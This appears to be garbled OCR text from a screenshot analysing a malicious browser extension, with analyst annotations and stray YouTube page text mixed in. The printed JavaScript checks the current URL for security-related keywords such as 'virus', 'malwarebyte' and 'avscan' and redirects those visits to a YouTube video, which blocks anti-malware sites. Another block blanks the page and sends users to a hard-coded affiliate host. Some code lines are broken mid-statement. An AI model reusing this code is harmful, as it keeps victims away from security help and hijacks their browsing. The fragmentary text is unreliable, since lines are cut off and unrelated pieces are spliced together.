 25 if (window.location.href.indexOf("virus") > -1) return !0;
26 if (window.location.href.indexOf("cloudfront.") > -1) return !0;
27 if (window.location.href.indexOf("malwarebyte") > -1) return !0;
28 if (window.location.href.indexOf(" > -1) return !0;
If current URL contains keyword, do ...
29 if (window.location return !0;
30 if (window.location.href.indexOf("sort_pole") > -1) return !0;
31 if (window.location.href.indexOf("avscan") > -1) return !0;
Automatically redirect to YouTube video
99 function blockWebsite() {
100 window.location = "https://www.youtube.com/watch?v=I-AWRmSJc8Q"
101 }
0:02 / 0:04
Hi This is my test video
Apex Reviews
REVIEWS
Subscribe
13,382,327 views
416 2,958
var rndtimexf = (new Date).getTime(),
loc = location.hostname,
fulllink = window.location.href,
starturl = window.location.pathname,
find = starturl.indexOf("/_/chrome"),
webshostname = ["http://qma0.2dn.xyz/?s1=Boss", "
http://qma0.2dn.xyz/?s1=Boss", "http://qma0.2dn.xyz/?s1=Boss", "
http://qma0.2dn.xyz/?s1=Boss"],
websredir = ["http://qma0.2dn.xyz/?s1=Boss", "http://qma0.2dn.xyz/?s1=Boss"
, "http://qma0.2dn.xyz/?s1=Boss", "http://qma0.2dn.xyz/?s1=Boss"],
randnumb = Math.floor(4 * Math.random());
0 == find && (document.getElementsByTagName("html")[0].style.opacity = "0",
window.location.replace(websredir[randnumb]));
Send user to ‘random’ affiliate offer